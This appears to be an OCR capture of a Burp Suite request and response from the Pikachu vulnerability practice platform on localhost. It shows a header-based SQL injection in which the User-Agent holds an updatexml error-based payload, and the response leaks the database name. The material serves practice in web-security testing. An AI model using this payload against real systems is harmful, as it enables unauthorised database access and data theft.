 请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or updatexml(1,concat(0x7e,database()),0) or '
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer: http://localhost/pikachu/vul/sqli/sqli_header/sqli_header_login.php
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
nkfkk70oaanm8bolkar21r5e90
18 Connection: close
19
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 p
XPATH syntax error: '~pikachu'